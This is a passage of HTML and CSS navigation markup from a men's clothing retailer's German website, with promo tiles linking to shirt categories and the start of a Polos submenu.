.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}
    

    .column-1576077000 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1576077000, .column2-1576077000 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1576077000 {
        box-shadow: none;
        
    }
    
    .column2-1576077000 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1576077000 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1576077000 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1576077000 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1576077000 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1576077000 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1576077000 {
            box-shadow: none;
            
        }
        
        .column2-1576077000 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1576077000 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1576077000 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1576077000 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1576077000 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1576077000 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1576077000 {
            box-shadow: none;
            
        }
        
        .column2-1576077000 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1576077000 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1576077000 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1576077000 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1576077000 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1576077000 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1576077000 {
            box-shadow: none;
            
        }
        
        .column2-1576077000 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1576077000 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1576077000 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1576077000 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1576077000 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1576077000 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1576077000 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7406809519 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7406809519, .column2-7406809519 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7406809519 {
        box-shadow: none;
        
    }
    
    .column2-7406809519 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7406809519 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7406809519 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7406809519 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7406809519 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7406809519 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7406809519 {
            box-shadow: none;
            
        }
        
        .column2-7406809519 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7406809519 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7406809519 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7406809519 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7406809519 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7406809519 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7406809519 {
            box-shadow: none;
            
        }
        
        .column2-7406809519 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7406809519 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7406809519 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7406809519 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7406809519 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7406809519 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7406809519 {
            box-shadow: none;
            
        }
        
        .column2-7406809519 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7406809519 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7406809519 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7406809519 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7406809519 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7406809519 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7406809519 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9192357487--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-9192357487--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9192357487 .js-read-more,
    .promo-tile-9192357487 .js-read-less {
        font-size: null;
    }

    .promo-tile-9192357487--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9192357487:hover .promo-tile-9192357487-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9192357487 .promo-tile-9192357487-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9192357487-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9192357487 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9192357487--minititle {
        min-height: auto;
    }

    .promo-tile-9192357487--title {
        min-height: auto;
    }

    .promo-tile-9192357487--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9192357487--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9192357487--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9192357487--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9192357487--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9192357487-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9192357487--minititle {
            min-height: auto;
        }

        .promo-tile-9192357487--title {
            min-height: auto;
        }

        .promo-tile-9192357487--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9192357487--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9192357487--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9192357487--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-9192357487-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9192357487--minititle {
            min-height: auto;
        }

        .promo-tile-9192357487--title {
            min-height: auto;
        }

        .promo-tile-9192357487--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9192357487--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9192357487--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9192357487 .js-read-more,
        .promo-tile-9192357487 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9192357487--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9192357487--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9192357487--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-9192357487-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9192357487--minititle {
            min-height: auto;
        }

        .promo-tile-9192357487--title {
            min-height: auto;
        }

        .promo-tile-9192357487--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9192357487--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9192357487--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9192357487 .js-read-more,
        .promo-tile-9192357487 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9192357487--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9192357487--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9192357487 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Dress Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc51a6660/merchAssets/AW25/navigation/AW25_NAV_UK_SHIRT_3.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc51a6660/merchAssets/AW25/navigation/AW25_NAV_UK_SHIRT_3.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc51a6660/merchAssets/AW25/navigation/AW25_NAV_UK_SHIRT_3.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc51a6660/merchAssets/AW25/navigation/AW25_NAV_UK_SHIRT_3.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9192357487-scaled-img--false promo-tile-9192357487--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Dress Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/" class="promo-tile-9192357487--navLink cursor-pointer position-absolute uppercase">
                    Businesshemden
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7406809519 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6966951974--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6966951974--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6966951974 .js-read-more,
    .promo-tile-6966951974 .js-read-less {
        font-size: null;
    }

    .promo-tile-6966951974--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6966951974:hover .promo-tile-6966951974-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6966951974 .promo-tile-6966951974-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6966951974-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6966951974 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6966951974--minititle {
        min-height: auto;
    }

    .promo-tile-6966951974--title {
        min-height: auto;
    }

    .promo-tile-6966951974--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6966951974--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6966951974--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6966951974--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6966951974--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6966951974-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6966951974--minititle {
            min-height: auto;
        }

        .promo-tile-6966951974--title {
            min-height: auto;
        }

        .promo-tile-6966951974--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6966951974--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6966951974--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6966951974--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6966951974-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6966951974--minititle {
            min-height: auto;
        }

        .promo-tile-6966951974--title {
            min-height: auto;
        }

        .promo-tile-6966951974--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6966951974--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6966951974--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6966951974 .js-read-more,
        .promo-tile-6966951974 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6966951974--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6966951974--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6966951974--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6966951974-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6966951974--minititle {
            min-height: auto;
        }

        .promo-tile-6966951974--title {
            min-height: auto;
        }

        .promo-tile-6966951974--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6966951974--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6966951974--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6966951974 .js-read-more,
        .promo-tile-6966951974 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6966951974--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6966951974--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6966951974 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/?cm_sp=TN-custom-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8b4a36c1/merchAssets/AW25/navigation/eoss/Nav_smart_casual.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8b4a36c1/merchAssets/AW25/navigation/eoss/Nav_smart_casual.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8b4a36c1/merchAssets/AW25/navigation/eoss/Nav_smart_casual.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8b4a36c1/merchAssets/AW25/navigation/eoss/Nav_smart_casual.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6966951974-scaled-img--false promo-tile-6966951974--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/" class="promo-tile-6966951974--navLink cursor-pointer position-absolute uppercase ">
                    Business-casual hemden
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1576077000 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5307347836--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5307347836--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5307347836 .js-read-more,
    .promo-tile-5307347836 .js-read-less {
        font-size: null;
    }

    .promo-tile-5307347836--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5307347836:hover .promo-tile-5307347836-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5307347836 .promo-tile-5307347836-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5307347836-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5307347836 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5307347836--minititle {
        min-height: auto;
    }

    .promo-tile-5307347836--title {
        min-height: auto;
    }

    .promo-tile-5307347836--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5307347836--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5307347836--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5307347836--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5307347836--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5307347836-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5307347836--minititle {
            min-height: auto;
        }

        .promo-tile-5307347836--title {
            min-height: auto;
        }

        .promo-tile-5307347836--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5307347836--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5307347836--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5307347836--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5307347836-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5307347836--minititle {
            min-height: auto;
        }

        .promo-tile-5307347836--title {
            min-height: auto;
        }

        .promo-tile-5307347836--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5307347836--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5307347836--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5307347836 .js-read-more,
        .promo-tile-5307347836 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5307347836--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5307347836--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5307347836--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5307347836-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5307347836--minititle {
            min-height: auto;
        }

        .promo-tile-5307347836--title {
            min-height: auto;
        }

        .promo-tile-5307347836--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5307347836--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5307347836--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5307347836 .js-read-more,
        .promo-tile-5307347836 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5307347836--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5307347836--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-5307347836 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/freizeithemden/?cm_sp=TN-the-casual-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd4c68bae/merchAssets/AW25/navigation/eoss/AW25_NAV_EOSS_CasualShirts.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd4c68bae/merchAssets/AW25/navigation/eoss/AW25_NAV_EOSS_CasualShirts.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd4c68bae/merchAssets/AW25/navigation/eoss/AW25_NAV_EOSS_CasualShirts.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd4c68bae/merchAssets/AW25/navigation/eoss/AW25_NAV_EOSS_CasualShirts.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5307347836-scaled-img--false promo-tile-5307347836--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Shirts" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/freizeithemden/" class="promo-tile-5307347836--navLink cursor-pointer position-absolute uppercase ">
                    Freizeithemden
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1776099030 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1776099030 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1776099030 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1776099030 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
class="navigationItem-1776099030 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9715288629 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9715288629 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9715288629 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9715288629 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-9715288629 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7659282717 {
        font-size: 16px;
